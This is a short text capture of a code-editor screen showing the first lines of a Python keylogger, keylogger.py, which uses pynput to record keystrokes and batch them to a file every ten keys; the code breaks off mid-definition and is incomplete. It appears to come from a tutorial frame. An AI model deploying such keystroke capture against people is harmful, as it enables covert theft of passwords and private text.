 File Edit Selection View Go ... Keylogger
keylogger.py 2
keylogger.py > ...
1 from pynput.keyboard import Key, Listener
2
3 count = 0
4 keys = []
5
6 def on_press(key):
7 global keys, count
8 keys.append(str(key))
9 count += 1
10 if count >= 10:
11 write_to_file(keys)
12 count = 0
13 keys = []
14
15 def write_to_file)
1
2 1 0 Ln 15, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.10 64-bit